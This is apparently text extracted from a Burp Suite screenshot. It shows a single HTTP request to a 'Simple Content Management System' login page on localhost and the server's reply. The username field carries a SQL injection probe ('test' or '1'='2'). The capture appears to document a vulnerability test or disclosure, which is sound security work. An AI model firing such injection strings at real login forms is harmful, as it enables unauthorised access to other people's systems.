 Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /CMSsite/includes/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/CMSsite/post.php?post=1
12 Cookie: PHPSESSID=2cr3ou7a96me8tajtqg7ha5im0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user_name=test'+or+'1'='2&user_password=test&login=
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 14:12:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 114
9 Connection: close
10 Content-Type: text/html
11
12 <!-- @author 'Victor Alagwu';
13 //   @project 'Simple Content Management System';
14 //   @date    'October 2016'; -->
15